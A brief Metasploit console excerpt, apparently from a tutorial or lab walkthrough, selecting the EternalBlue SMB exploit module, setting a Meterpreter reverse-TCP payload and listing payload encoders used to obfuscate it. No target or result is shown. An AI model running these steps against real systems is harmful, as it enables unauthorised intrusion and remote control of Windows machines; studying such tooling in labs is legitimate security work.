 shellsession
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show encoders
Compatible Encoders
===================
#  Name              Disclosure Date  Rank    Check  Description
-  ----              ---------------  ----    -----  -----------
0  generic/eicar                      manual  No     The EICAR Encoder
1  generic/none                       manual  No     The "none" Encoder
2  x64/xor                            manual  No     XOR Encoder
3  x64/xor_dynamic                    manual  No     Dynamic key XOR Encoder
4  x64/zutto_dekiru                   manual  No     Zutto Dekiru